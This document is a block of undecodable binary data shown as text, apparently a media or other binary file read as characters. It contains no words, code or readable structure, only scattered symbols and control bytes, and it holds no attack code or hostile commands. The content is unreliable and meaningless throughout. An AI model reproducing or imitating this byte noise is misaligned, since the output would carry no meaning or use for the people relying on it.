Û?÷ëP?O‚r/á•J\_W…ç}Ö½{â0”§³¡&ç>f‘§6æÂÿèT/áeð˜„)¬0 ¸j?qþV<ÐˆÂ™(çˆ8 G rì…ì   Icÿkœ rÈ8 rÿÙwd€ ž !aY(5Ò¢ÁdÆ¦PrHW +ˆ ïü1…fÏ>¾RÞžšü]¿ãÔ,	“mm7ÿµP ±Xøÿ¨€°˜_û–¿…Ô(((/ÿã’þP 
!ÿÌ³¦›máu '&ÓšÑÉÿþÆåð„Õßþ¿3ðÏ?ÿÆ©N#Ó¾õøÍ#¬Ö‡ÛâTQ•%rÁbG ÂáARòà³ÎËË†™b÷ËÖu!"@€ Ä\\Q)­“Ì,_€Ó=+nOÚÏž$ @AI<&ð—8)æÀ@%5+@ @w@6•¾ÎAl&³˜ž pýÖ7P!‚“   =ÃÿÄ  %¸.•]GŒÕ`ÿöñ„øDüú*/«™‹]÷ÇàJyºÝÿþë¾p Cj?¤¡,#™sñà› ¦@xjƒnóß„¡ÄóG Û°ÄT,à/:lHš]m›Ð@ÞZ]8ƒÚ•Ä¾ì´bªXóòzi¬4ŒâÅ~Ç3Ã I-=?ëÁCù…&|Feƒ\`±®Éfcö8aÇüs	d/_‰¬\2 
J@Ú!ˆ¯.¸úÎç)óÖþÝóöÇãk›}>ÀÑ­kõ÷fõ\a˜4`˜døÕ7qüÍ	|‰‰N t7†ˆºplð,1ÿÖ†ÚLðÐÈ•vÀ&G !lðØ”Ê×˜'Ø >yEK	>&ÂeB< ¸pjˆ	Àî¥“Î¡§æŒtaöYÊ&VW·®;Q¯~¯ë.®? |vjõ’D¥€å }[!…ßz¬å/õQp‘    @¶‰hD¨i*O¤W“OÕ© ø½Ð½ùÐ
 ‚Ø€PVƒCÿ$fXÁ/r¦0 8ü(Ç€$ ²`ÁusožðT2bÙeG HP&;Ìé‰
gL¡a¨•(iL*ÒÑ%Å‡B¨‘åË…YrõˆË›——®ºË«…t¿ÿ¹¨YÀ  0Pä^4,]	À#;¶
¼Ê: ¤¸ÿÀÎÌ2M±‚ÄRHÂb‘c\S6³‡-¦ ÿc P V1ù,0QÀ0â @  7pæÁÒ‹ágß5ÿïw%ZüvoCK=V>ØA¡ÖT}eaòeÅ—ŠPÏG Õ¼ÿÑp'ƒP ¶”y¾z!!9?úXÈ0*MçÃ<ŸÀœž¡ÏÞ%Ú?ÏÒ$àXBDÉ‚‰Q€Ä ýp8CH°^ÈZØ ¼ŒÐœ¦îŒÞ‰É†ã¥`YÀ–‰°õÂqÆÏN•¹•s¦žƒËî‡0ž gn¢t­14±û{mý¸ §ò{ˆÇß“/ßƒN„ãÊà|,NWãøØYÀ˜äXú‚,¤WïG æôrÍ¬Ù$õ`”"‚»»… ®˜ ¦°µF%üÀÅüW`6ø3ä k÷„€@Ü²# å’1Ù}a,EJÇc‘ŒŽÇžøÿÿõ¨ì÷«²Á|¶®¾ºã°[f+¾žóGSÃÄ}"Nì
QÜ/ÿøY@†v(‡ 	8ŠŒ P#›f˜OhÀ@´6K 5^/Òï°Á  å—Š@ÙJ"u´ú2 0 ,¸ˆ  õÄG  Z  ˜Ä À_€¾¼9M¬Sñ›‚§&k_¥<Ur¨£*—…Ü»—(‰õXPYÂâxÀf éb€«‘S&À‚ÂQ¯1ÃçŽÜyÐÁÖ˜ŽÞ- € €”sXÀ ÀüœíŽ %h=m°ð°òa'<84$ŠUFnœ@Gø —:Ÿuåé‰Ú‚¸ÀûUk±‰”	’F&
Å°Roœ5ÆZG zù¥<¶*4˜ jeNZà0C 3M÷Kj`  	Ï‚h!b0Ç	­&Ã’0v AuàÝu]Þ™÷ÿpKú_°b@³P@.%xí^€ØÌ œ1uB  ·voè €,ÔZD` gjXñƒˆck`(’)ž± °¸B >ÊºÚXf^`âß¤\ãÕÐ¤øÞª;,Š —)+·?  ÀRFË'RûG¦â¸G Œ7D•ƒy_ƒ OÖ¯Xj@õãRÎø€Dl¼(~Ð}6Í?û]€ÑÂAÁ*¯õX}ŠIw½í‹Pñ€{×Ab`V[ çŒ•ˆmÐ%’}‚ÜÅÁEä»J=¾àš€Qõ)°€ € @½ ‡ž"RÆêè¿à	Mãh>°©ÅcR¨\½µ   #~¡®úœ
<æÇ ¹„`©¬(åÌ	€fƒ-ŽÊœCG Î€  .‡ÛdKÌ
 Jé2ÀE*	|'™-šßß€öFgÈ$Ò@"ÌJ¹L k»éT|$,yg D)Î
‘‘›”a8k01ÔHSp€ (  €]ÀÆ  ÀsMù…:;;_;ç@ – p;€¸ˆ_ž0I$J X!Só…ý ÐDÓ‡×ì”  öSA¢äP #k°ê€	¸¬®¬ôÂ aG Ìe“á*Ã|
ñ©Ï¼¹×6Ã2—‹ô³Á<€godÁ|	ÀiXL©ð@â¸%Ïà^Ð^×÷©Á(Â:ü 8  ùØN<¿ÁÑú•Y <D ¤ qŸw|˜7	o<JÏ'NþkHÄ”$:š8Ÿ|ÿ„±g\œc(Š”ž`¢uÍ©âH°  ÁS½ß•\ì€@n	Ååù*ÿîÃ×üË/S#ªXœG ïº3  € àaúv!×gÃZ-VÿÀý	œïPî€¾ðö/Ú ‡= ³à#Ø•HXÀ¼¥ãŒ´ÀxO­”†Ð   Bx í@Xz`×ä	Ñ÷xYÄÞÈ9xšÐZ™ º€þÞÉ$zíw¬iT›áÕ0€¥€î&ÝE×
£«˜    ¸P`pÓÀðÐ4ušþõü
lÀIPøøbÑÃCG ` ßGàç¨ÆÃ‚pÃ8R°z/¥Ž#ÄM»–Iàe?ùrà à
  €0”íƒ1œ#±”µnåÐ\‡[GL3`Ü­y5Ç$X!ç€ÃÛfª{+b€ @È€ 2‚ 8<B
R‡Â¥Ïó € Ï	‚3	 
gÿý	ØÉÓ _1eYà!’5Þ…HJ:ï™‹Ø:§†å†¯a` €Š+<?öväô¨þ6G d'½¿¨’díÁ  †å­€( 2ˆ¿ T@ú×ÆA ;ð1Ý™þÅ šª(ãíq‡Òœ]Y@ˆ  ’€@,(ËîãvÛJ¡É5ŠûÂ(¾hP¯ýñø%—$à €”Ô£ƒS0žÃ¹`6‡x"h7P~=ïAÎ	²V€~lØ Ùjzä"”¬Pö1¬°õfë‰7RŒ”\£™)BG R-êŒpƒÖ:˜û^€¤(¡BbŒ À sÅ¦A©Œm¤?.‘Ä¿H†¿½íÏq™doðD+S½§ÿ0öºÜìd²mð.H 8 ð]Hf…‡•ä÷ßíTµRõRØdòEœloXàü€Ãô„7Ý"†;æ
ã•Ë>€^IXxÂ¯o@ZJ+Ã‹¿ÛFÚ‚MÍ aD	x&@‹.PÑ—„¢ØÚÉ|å:²ñ¼G =gÓ´P¸8ÔNgßÔ,à ˜G³èM«Éñ»?Ï††Ê£C/:eånXBrê3ƒz 
/Á:óZ8c>!`lÉvý˜au ° žà  GÚÂý±ÂÌ¿³€íøýóïu£.»\$‚<ßÒ„`Ú½¹©I/€ƒÇ<ùæn’Sf8o4R ‘ØÇ9«7bÏÚÁì`…Ô åG áI$ ˆŠ#;UÂG6ÊÇ.¸ÌH Æóœ¿uCXb†âØ¾<	¤%)H(QTXå²U?05vÚÀ‡<ñÅØðíXÑ*ÕX	e€b›?Ð
,³CÝªY°µ2Ðªß¶pöhß¯ÐËLÒô^Üþäà¶ 9À`h´sø˜ÛËˆ™¯ºÄÀ©¬
y‡QàÜX8­0bZž ³ÓM©0ŽÉ¬ÃTfÐèG •"öýŽ8®³•ÀÐ¢†ä`Šj»U Ðê€1Ægþ²ŸD`uù¬ˆ®ØyƒCj+€NŒ´–ùˆÀ…ÌTÑ8»4‡x·fq1K›j ñéî +®›A!Ï€Ž0g $ «£üQˆSþvÍÛ°ä›¯ÝyŽ¯›h½Ô+LUHÂTƒ_%ïÝÁÌÄ
;Ì~xž"‹‹;œÐÎ¸äã
âww3sG ÉÀèc`MÖa°qs€À v     ùöcç
xMÝŸ¬D4›0[mMY%­”bdÈÇ~…628ÆF`à0ÝšTžE€€‹EKø%jÍ@¤a%0G€ 4$ŒX]îð Sœ€r†·Y;  ó¡Xp©æ %¿Û€èãØÀ>Â‰ž#€ €,¥!Äh (Þˆ@
˜‰æ´Ð
5­5Œ&È”yÐïo³‚“àG ÙÒh€6Ì“	ó	xP @plèë¾ D¼BøƒÁï'(’@¸Àd¥¢j)O,'¥ÌHˆ¢¿L@â  ¨€eÈâ ×P|øòôƒ ÓS¡¼èp@n	Œ°é[À³€¬˜ÑûxÌà:­Ü?ÚÅÆ‹…öƒ"t8]Põ0öQA-WÅ
–c™;œ‚=ðY@	00¢¥€¾n£Bd5“õdAmAéº #‚ÿ¼4,^“~G e*  .{³±ÛØ¥-à¼!ß1Á€ºä  ì€èbµ  €¦.€¡Ñ$ þú b:Î£…¢Ü)ßov qPIüŠPà`èøÐö.˜«±Ë¶Fzºv°ÄÅg pò”½Î–:xåá/zÈp}èà{i;œ±fTÛ) ï?ßäjMçÁ&,+2Â´Þsß75ë	¶¦@½¨  „u“QG ,åE{mÿch5æ¦ 9 6÷ˆÇñÐ +0 ÛÏZy F®³  !P«° +NA0XßyÒ˜ð¨ö§	ÿ*®)€…˜®x=©hMø/€ @YÖÊï7J¢"§ü×l€Ó„68T@öð2w¾DTé6Ó»¦	pYÐ +fà8¨FêaÁÙûÎ $EÀs  D‹ qàí^+v“ž4ÕïÀG ŒÎà„…ßòpÞ®ßáxÏÔ¼( Z0# KÞà(/òÙoø@)xg ± &±€ ”‚ûEr§˜<€ ÓÓ;‚fd
3ìÈÄQb(¡!Â©@Mx6z5@¡ÿ”•Yz÷“qÍÃ2ÒÊI•[‚ê dÇh°š¬Ò«Io÷Î€0na.Âk†¡IsŠ L	_˜¬Ð ¸ÀÍ³È
¸sçG @®`µÕà çÅœ*¦!½á!ä–»àªQ8M„*Ç­Ü<ù†¶Fä<p @c°?Éª‘’ÆtzñçøÃ ²N:ˆbxZ@Î1¶É=L TÕ=¨:à oð€ ¨)†9~ÄÐGŠ2ú÷æNÉï³ÂÊ € @H á@U*ÉU²÷‘¥|*nNà9†ã\N ×‘1å í@2®"âéR G (8s<ñ½Pa` f@àÍˆ  À €ë ¤O#œv è”…wÝ€™‘ýûœPà²€G! .…Äá!žö…û¨”r®A\7}hãŠËFP¾ (¾‚$•`I$ xˆ'ÝÅà{Õˆ—µˆ§”1 BB^×1 fÁ=·q¾ùÈ#•`×&KUFS‡JPz¸Y@ X.åú°iyÕ»(‡“ž°•(G ³Æñ@©/u%Ea´“8f(€ûÿ‘ƒðàQ åÀKv 	¼ ó¨L³@Ã	 âPu
¥å=“t €xÐÝÖÀ¸-@­°ôí|q 
·AÁObü¾`.‹f7(ïüÛÐCÕci€zù"ïŸª=Ø$ (¤ü×]%‚9Œÿð‹—ŽEéO¯Ý…M 8ØS‰þ #c+ŒZÜyÍVÄ:b'M$ G Úÿl cD  {ÕaAj0Š^ôødø   )ª™O°Ý=ƒ¾	_Î²AòÒ«'þÕñˆ:CXèÒÛþ`¶ 	‘õ„l¤Y4ÿ¬›@ñCÃk<ÿª
üåp©æ ZXE©‘A˜ ñ¯ð@µZ~úŒ7	IÑßlIO€ú ´)ð§,ðMüb™Så  ,`°¨D] œz€ ½À'@0þ“»ýúêÖFQa?_G n•òAƒÃàFÔFÃÅ	ðcÏ ¯üÔ  ,lÀ~Fú6Œ}4~ Ö™”ÿ1m5ƒßfzÂ X¢§þä  eŠ&—{c¦pdî>BVf<À+
Ê«À]å¡a© aÿí\Äòˆ©¹òQT[¸N‹'Ã£]³c×@)(ÄìdV“-˜\UÛx;»ÃXð]@à¢ RNÅ&í€[ÆCjbÍcçÖ] °G  	¯óÒÀ§‹HÐ¬ý±B`˜ÂLt°z@9o“š ;Ù€ô8‡Ÿç¤6 À  3³ìhxqÚªè8H`D€jÊz¹Á@à T(÷¡#ñ¼ó!ÔÁ¦€h¯2&#¶À7-Y< º€@xr z. ×5²ý…9Ð —
HÕàÌ(#€\FZµ`ë»âÄæç Êõ¤€i`†°ì4Y´"Bžf@ô€9>Ä#b‘x þG Ä	¢s¦Œ—.‘Û•Êç|”ó*ÇŠÍ¶¡4K\!ô•»Au `  (pƒÝWP&Ð°ÆwÙ·€3mô`t :Î@ˆÙP"C˜QçVCïÙ±^@ÀmNYü  @9>ÞiS‰~/¶‰ÒFðm4bt,pS¥j|¡Gc»€<éöv ¤À`Ø>ö
*€³âFÀà×ÉÖÿóÄ&þTÿü[™+«Úì?¡l G Ã 1dâ°Êvˆ¢
²’ð)
†ÕL¬æ»÷m˜7pà8Ûæ@ @ yvfÄ#1æ=6Ø 7‡àâ´?ÌAäNÚ”â &Zß>?7ö5žÚ!‘íÜ»ÎºÇ„"`\·´m€ €bv5%„@`Žp A¡’
8mÑZá»ðÛÞpS¡>Ó^´Í,À’Œp¦ÞD™“'Qf  ¨ˆ 'åÁþ„\„ÿ™…‚G rÅÂú‹Œ²€ 1é;Q¨%}¢þ ¤šÀS\p?ì™ ƒD#LŒWÀeP~$UW{ÌS„ LJÞ…v?ÅâIâ&Ÿ€ ¨³Ô°6¦–º6s™äˆAÊ›zÖS\‚t¾¤Ÿí4`”ÁŒ<N¨\‚4{¨ ­~çÆ"‚+Ð(F.#À  ( ÿ‚  beå 06:7×@J`È@"p€ €ƒeó=G Œpb”¡ˆ2$@   òÃ€  (>^“a¢¥€= 8  òõ,3:Xiý9º¡À €ó$ ~*-+ßýŒÁ`p•d÷X
²°÷ ’g•îÁEš ŠXÍP‡¨%kýëLE( êYö? !ì­ëc¥ %Ð…ØeOvž ]€^†õq«B°«@ @»@²à ^8À×þH¾q  €·-äx ‚.G MËˆÀ€ @^ .õÝcSl^xÂbV    /1ÕL "üà8IDãÀ pBß#A>»€HFã)3  œ¥‚0~Ë	0àqj‘øÑÉœ1f×?€$¼{	X`	†„¡EuÀÚÛÀäŠ«r9™ÄP©™Ùdµˆ[†4”ÃèrØ4xkÈ1=ÏÁP»˜ÞÜKn Â¾£‡ŠÅS)J Ff€4€¤")¯G ^ÛÀæ
?‡äZXi8 AôN›ÍkÀØ÷À†Œ±soðA}€ €  ôò)“@àúŠüj ä° ÖªÔ¤	 W @ 0 \ØÌÄ2!¯kZØl®  HáÜí‚Ìaù„t²ÂP­Fð·À    ”³	yAMF€}«ðÆpä2PþÇ„Åg÷ãS6Üas€Hk…âûT9Ò\8dÃÆ4@c¯0%ÅT.G ~Â€ PˆN¬°[+Î p¶yÑl—à“ðJ>ÛÁ©€n]­ýÛHh7ËØ-B³2ÖàiÃçô` ÚðÜ    @‹XyaÐªP¢.pßK›·›ƒ
LAvGð§Å%F}DE3+/˜4zÁÎ4‘#ÁèLtÈ…‰ @ Ã” áš˜«ÜÌý`ºÎ°™¸ ldW»þþ³44–¶ý¯!úG  T€GçÁçíSì  1H\¯nBhC   ƒGÔ4~3ã2Â%Øò€qÿÜ’ElÀ @ÂnMPbÜ9+=:*²
h>õwÑ  K  €Tœ
ýRƒ.aÖïdÿè€ @¢AM‚ RapZ±{Xƒ–Z­ƒÁ«L	8ïmicG9Hó”ÒçÀ1è¯Ú'uþ  €a  @h  ŒÏM¤d¦à&Å±x€*È G 'ïìg/ŽA	á¤ŠˆÍÀ…8[EÏ½µQ¤ÈU‡‰>Ë
ÝƒôÆ ?Ö~öú åÄ¸°°q*ö©pp7½Aã†BB·dµ„b@X†ªâgëh5a—MXàèÿW  ¬¦pàÙ/llX,? òJ™':<rFúAZ¤¡½ßA” „y`‘ØÛï¯œ‚“éíyf3[s‰HÑû)²•‘à°d¾KqX×¯Þ:½ëÎºœÀ[ð AG ô Ký‹°T|—^æë5ÇâŒ¾É&ôåPš z”ãP$t”Á¬ç€  ¡ 
*ü¾(6›×x ÃÞ§Þ #£…IF" á!À=[P vðmW$(¥ Ø ÄÐ¸ Ûç-ï¤ l)¶¶¤Š@ !b6XK:l>»>µ8¬m1íà’¡Œø‰»Ð‘å‡@èõÃ(UJÏËï`—lÕùÃ ±È“à ¦ 	G &€ €ã…"tä8fs˜Ûåj`ZŠ € C
ã¡iØãlïKxˆ4Ã„$àe;âxæñBˆ#ƒ ^€ €ÿ¾j I€×]¬£ø.»2 QÝÊ ¬Æõ9‰Z€&ÕûUÂ€6÷=él+ e. ,a©ý£H‚ Šƒ’7¡€»Íêó~È˜CNG
J'£Ø’EÿòéèDþÂÅŠØºË7ßi»¢WL\‡gÛG m ëÅæ=òhÔŽàgð  ØÆrAfÑîÅÌéC‚\MÆ]LôØ ²ð qz*ÆXöÊøÂÈº9þ2€©@žÏõa´IÁ$Uì×ÚC‡5- Áiîm°5/ÀƒODölÂ°AðFGE   àí!6¶DF:42G"yÚ#<ÖÞ€ëÿm@Ø§3 :eÞâü\¼·H
F @ '0  | eÆàõ›G  X‚ºBØŠ„¿}Sµ0ÞO÷@	…á~k#¶ÞÙØë6lÒ1¹IÓàÃð ÀâŽØâæV]S#!9€Ð (ùÝøÀ – ‰…æº &âŸGïé³@&"Ä¡Qø_¦€­ÓêÑ±Ãøe‘Qµë¾0ŽE#þa  .ÐžØ‚@·RÊ˜Y€Å–`J¡“©Pu›D€ @üˆ‡û´¢™€ÚŒqâ…ž4   G  Ôóm0­Â‰i`¤@  ƒn`£­©ÃR$H¿ÿþÙ×€;Þ»›LÉí#3_ØÂË—÷OJë­aOK|ÐÈ¿ò Þ>˜  Átu\>ØÁÿçüóÁa÷ âhomèÀéPÂ¤4ö%NN† ÞÁ2Šä¬CJHÿØl5wF bRØ¼(t  ¦	þS+8¹Çƒ…ýªAÊà°F"ÌKVF   sZƒÃõŠ
Ó ó¨G  °"³°
–—t^ÑÆÂøA…~Ö h+ÚÜŒå -¹!åƒ!C4Y,“àrÆqo	UŽµ†‘Cl~×ÝÂ·ÿÏì™pFW";Ý™•ènÞ°ÅeD>=ÓÁˆ­¯Ü"ëWž"Õÿ|3ð  `¡%Ùë0·c¤ºA2@Ö 4@ß\Ò¨ªW™*b)?)Ä*‡ˆŽvI±8üþ;…	P–ƒMWÎç‹ÛŽûG I÷ "$k	öéMxªª,e
Ãðt°°¼p„ž]WPìvÙE²3M-{wØ X•]åù×˜pyÛœ   ]A×™ «‚¡ÛCõÇÉ«Ëè PšXÅÿ”ÊZÈß¦ïµ@÷C'l=t]ÿþ¬sÈw„íÙWÍ	må¡ƒàÕ—÷l¥‚Îô¢±à(E^ð!êãeù`{(N ÀJoõ×{ì@j _ùÎG  8œuêSýÀu„ÍèË¤(|¦Ý5J~)\ô‰ldŽ6(e…Ú<hŠÕ	G™ØÞ3
g‡.¢ÄAi\ïm*:ç ˜>¤iž°Hyñ XPµ“	]¶­¶ºìÍŠPÐa~ƒJIµ…ûY8¯¿ß•#ÝŒü/´r^Q¾áÒ—ûÌ À @œf¢_
6‡RAÄÅ(0AÇÌ–4¼aª ƒ‡°`G ‰l	Ñ‚¡QpÌŒbƒ	(˜¨8‡p ÆŸb5¨s{€PÂÍä Â®Þ Yö"’F „AƒÐõ“\À3Å@acì!F÷î\h"Š€‘t0Ô†(ßÊð
xºöä  `ü7QMc·öe¡á¬›ID%@„Ö(Vƒl<|’& /¼[9â±î×ï™	^ãN¯wk¦¨d·+ªžù´ž]½Þmªõ¹û_wõiwJÕÚ|€G `pÅ¨«œ|ÐÈI"ÿê$ˆà7&?B90è†žn€€ |ô ÙÀå´$¯’ÀH
|’‹pH¢ ¥ÿŒ €@³–Á•BsE1Ï Ý 6 '•€p H€àë#ñüü[{Â  ¸  uÂ  P.;@ @œp;€ ² Að*H`ò!¿” ³…zþ½Á†¤[ëIúƒn<ì"ÿÍùÚ¸w?îdÝæMÅ	
G (›¿Öìú  €HY#‘a8š•‚,ºå¢4@Žp3Ž,ç±ºÃœa‹¤˜¥¬É\æÆá?Â(BÊ÷öÔ4Æ.8ÎÒñ@g0‚bÉÝû‰é!Àº`íK u( L€ "ºÒ ÅÀ¿R ­Cá„¬ù³ÐÀ!PÈ´@Á›¦”ÊíY# g4Ú£6EFø=(°®`*4â ¡Ú­Ù >S˜„ß©WRoã)¸G ‘8²ôc-ß\Üè%R¬t´ö°üÃ¨¯|1ø ”3À²`ùÚI, b‚çÂ¤† ïŠÔ%)Ô@ü
0Ó;p ‚.|ê¦Œ` †N·6P¹ÁÊ¶QÑLU@«ðä[ƒ  Ù£|Ë  €u  eÛ^BZ`ƒLÏb+e@ LTû–hÕÈ"g6§‡@'ñÂrT÷©f†Å g¾Ÿ	  A~²p' ·–Lãß÷!G ®¤${À¤p“Kî³¾H‰oXõ¬8‹ˆ•ÔþÖÛ|+Öè?-5wv§f#o {ŸöòUx‰ýðcðe Þ&¿`
eñ…½¨Â°PhŒO.G¥*À @4Hr?WñƒlD =æZVÀ=˜ÿýÅ†+À÷0Þ—cm	?è \¦ÁÒ ¾_„8­DüqúÒð“ 8ï\{^	‚ŠÎ7pyQÈ  uÊÛ `4Ü ¬¥ï;ÀG  YÀ) Ð(iº€ +ÄÀÀGa·l~’«ÿ÷[e¯FFÝé+ÌIú­Ž]‹RÎ:Q¤ü¿ßIþí^ê}ŠÔ9†B?¯ï¡oÃ¸KñTI-­(]†#ž(¼¡˜*Ée¶‚ÆŒ ZçöÄ“#PÈNÿªp „ZE*«ù¥_-4L}Þ€Ä`±‹üÅXCÉ	žt˜ÍF’gBWpª‚	‡uU€öhAJ	ôÄ# @  ¦äF   @ G ÅïÑ×CÐ0ãþ#´°— ` €p!†£tÒÃ¯ÿu‘ªÌ| ƒ¤Q“kfm/@ZByZUÈ½›:ˆ[áþIéå˜úŒIŸ°0H  %  ç@Ns0ÿ§-l‰ƒ2A&W±˜Ôto{•	Žpãsà^³&Ð`éÏþÃ0êäaPA×Ò…ðX"byÄò€IöÃ5†6´Œ, á±2Úè6¶µÈÍØƒà²dƒÙò©G 	 ÜTÿ@x(lF‡°`@²ÃH\î~ÜS÷lØW’B$"ãý!÷Jå ¥ÿ§üJâUI¥öÌ‡´L^ø™E}!o@®$"šÙÛß‚
*!ë&Ô_	¾+L+ã!
µ#>¬°°²e›5 t±´dPâì<÷Ë@Ã¶Â&Íy6ÆÄ8a\Èd žâí¬Ü2Yú«3¿ý\ìJ®¿à€ÝqðG ”ò6¹¤j!‚|hmÕú‚^7 s´øCÖ=*m‚¯­‰ùH‚a¡ËG8W ¿<¤4 À÷o_ðTè?R¸1ÉÒt>mg0q‰< =ê—€æŒ Â•£Kp8;MB)\R¦†3ÄveF:#9£Ç° wo‹Æ0ÎæF!àÁãŒ¨	Ð7O‚8THãˆÁD"I“}ï¨-¸«Ÿâq{±cIçê£iýnžŒeFm÷ÇW“G ó·kÑ¤É-ï‘‘;Ýs~KÿëáoÐ 
@ P¼ik¸ß¯x´›Àj>à§ÇöFÆ:³4P¬üÌ 	L =;xB)1>¬`‡Ñr"÷À?òÌ´„‡y®JS` 	1®-f3a7[€N"/¦S“`  
.$5ñiMD"–™B 
7à”¬+‰ªó»I"ØA˜Ï|ì†ñÀ8@ @2/(\Ã+×:ídG {½{þKÅäÙoì| yú-Û¬½NÓèà˜¦þôõ¯ußE¬›^À A€ŸY¦(šÒáîÔS¥ "„kœÀ@  )ƒò$À	˜pŠb/.%àÈ‘°ÅpÈÀ ˜°˜h 
 
–Xìã|,`—ä„Œ`á-ÊÀË`+>`	T,+¼–Ø 5M€.,@Â¢BO“ÆÃRIR †Ž ð½uí¦F¡ÀŽªG †ƒ£¸½P¢¡¹™BzX%·6òÿ¾+Üc_õž'«qOú½wä_eÞ€  ( Ö1I" Îÿ³Hªá,PZ€%F?rÀ %º î¥¶b7ÀTëhË½<ÄÁùqBXè¹ -C¦¼	2æä^ÀPŒb€ˆèqˆ&@ÒÔÖ¤1Ð Âº³šd6‡	ÈÀ“>ãÀ3$¸ðBÕ€ @w°–À @¦íG ˆ!aIÖ˜í¹¼ßýêÛÇ!¿)gû÷nË0'š"¼À2HsÝè_Ä ?¹%pÃkú§ÄK|  €xÀ9Y4OaC=Ø
tîÿ¥›2H¿µ86I ÁãÇÃÆ`¼ÇI=•èÐóÂ0HT˜$!×? ¹™€ €|Øn³#L\€Tm üÑ™¼Yà´H`k%†¼¶Œ}g‚ aW!&œþr¤0ˆgeæ×±ä¥µJîÿG \§á[:Œ6@{«+aqhº“ýìÚ¡ç¿  @ p&ÂœQ¿+Þ6D0ºÅ²Ž¢[H0n;³€À†ç?f`#½sƒp 
[QÞ)Î=8Çe€0é<åPJÅ2 ¬)¬À ¥ 0–á7Lr*€½È<&†Žm-CDP’IßNôˆ†[Ðe¸19ÒÔ°8Ñ€ @%Ô?‚ »Ûï@v¤Wþ§¢Ht‚ÝïO‚2=G c™ÑÌs8`Jí[Ü¹,)ªZxÉ×#×úü A$@%4ò½sC‘ÒOq| ¬F Ð  &ËÎîøzð fˆ@×V…R
²
x 2:žˆÃ=0.Ÿw {#mêPðL8Oƒš˜	½ÀÙÁP·•QÇÊˆ 	Vex‘µ…@hû 	–(|FK]Àb§À9ˆ"Wê"ó#ëxEDw¢Üö*G UQÈJ;y‘Wò»DÃúµµ7ù½D0~\8O`\ž  @ p¿¦&àÎ¿7÷¯ÿï.’yûiI0"Š1UÅ
öEQ!ã]t¶ü ÏTî¡MÍoÔ<(G1B€?ã_È°Î­^|  @–’Í®»Q»ú ÉÇ7l2XãˆDt…
µL;ÁÆÊó x¡ƒ$À”s`XKW=¶@™2 œ`  Â#@@  –<™°G e[ô²Aÿ&+{î3’ÌmV6Ÿ-_:½‚¶KIñµ©žü‹íÒÿß7¨1ø   	`äàáeb+r¹£Q ºÄ rCµHÊ:8°zký¬Œ€WÖö ÇnQ  .˜šì4@ ÈXB¬y. : ](ÖéA¸ EøÿlN6Wîjç¨G!’¼$b €ãwÁç[S  %½ @ @ ndmÀ›U9G ÿ#  [  @U:É POYÑÀü	0_CÛ+¢²Kß˜lº?¼TƒiŽ†1è>õhÜ²×_TK™ÚÿœŒú–~€æø~  0sŽ2ú¬œBJ·©@ Bø •eEÂ€…¢_mQ` -(	tÓn °)µâêp³öaÑ‚ûbÑÀ«)Q@+HÀDN\ÑZ| Jæ¾&Ú’@  ŽÁ<f@G  †À!É×çûÄœ­!¯˜±þÕñÐ !8£½Ò j’´$Ç¿yGÖ’W{3c
’KPÚa ˜á z¦4H$Çñ&ÿîÈ€×HÚ¶÷Ú‰c{zªïëìü;ý4Ïµí6­ÿ®‹7Ž×ê÷Z‘÷›©™ß¬  À
>IýÂvÞ–&sˆÑcÁä˜m—xØZpw…ÇˆF´ÀÇ—/  #[
 m¬ ©Z˜÷ !@ÚÀ»Ó G ŒÖLñF'Ó'–Ð ×¿6KLp<¬8Ÿb#,p-ƒDã™Ý‚†eŠÃ1Œòð#jŠ„Ã‡•eFÇö“‡l‹ÚÐÈ  'A´©‘2&Ì @VÖƒ’?Àp
$•	BZ‰\íPmêÒ)m­D;wÍý»ZB•TL™Òž‰ì=õXÇ®¿«-—‘¯î•}O¦¿¬ø€ˆ?[-åB­Ò˜Á±Š­CáÂgG ÖSÀ DÒõ ‡m 
ðkÔŠ£ ö¹úÆH2z2@âÔ{ÿ‚–ô†ŸP²	Tƒ»Þp_oúÔHÁdçŠÿúœ–8Hé/ÕV: 
J•ë
/ŒÀ"ÊŠW´É†E6‰2X  €ßŽBÐ Z°(öó#¡ò`·&vLA7öæx °V…ËUlV¸›¾×™œæÖÆ½‚™Á87>û
H~ZÊ¿þWœYN­_Gû¾†ÁG ×Fù´?÷!gð Àª°—qª	Z¢ž‘bÉ°*°àµ­Ruƒi jJÛIlœ
¼ûÀ,ÇˆÇ®`‡rb‡á8QXÎËÖì@|eðV…¶üÎô´x@aªsX…Ka„hØ¥O˜Ù š-6úíhyxálˆúÓ<`Pž2Pµ	Ø<q¦&ýºŒŒpÁNDNø  TRÂ) *W	ÜÃBô°¤ôÇÉ¼WË‹Ä“i¾§û©G ¼›–‡¥>Ûx£·ÁgÐ: ®#š|a §ï¢ÓÀ¬Eï[2€þ$\ŒpÚ"¢P†Ï?@ ˜“*íTô8Ø1_¡§ÜÐL£Î¡¸3-ÛrÏ¾
Ú“;‘ºÎ)—QV6»Ø   ’U¾·û¨½@Fê@jp0bj€™™LÁ8pÃG=o°Ø$á“Ä`XþÃÁ	Î Ô™ì¿´Þ ¤ÕeCh’Ãh¨pE€À G M ¨¾±º?_µeÅø¨2 çæK"å	¢æ®“£S®óö¶WëŒôè.ŠÄCo?r‚ÚUû¤(ôÔBÂ´Húsê?÷ÜK2z6¬Ý¥€ €²ÿ¯] ŽZj UëAËk'(N¸ O÷ˆ!’çDVÎ;õàI2\¶C•vÌä‹¾––ÄZ ÚàgµÂ£“î§Ï:àÀWì3„ëñF÷ð_Üa‘f3ð€_A@l,G ´¶"„µzÊ †v8Œ‚(™Ù¾_ûG¢DÇAô·„çÒVô0ÔT[Ï7Õ?8Áô±òÄÿz¾ST~ìR:³™ÊßÿÁ—ª¹þ+±ª€Kp\	,8_$%q Ð¼®lX ¸i—3Gà €A\A$<‚\I%Iø jÁ.tÇ˜?þ=u|xð°«wÿv	 fB…f$  å‡€à ²€ €[N@»âÒŸÓôø÷ðG 9ð QI~Ež .´qèUž,›„Çb/Ç0‚´?ìpÑCÖýÂÿ¤8BÚMQ•Öºÿðáf
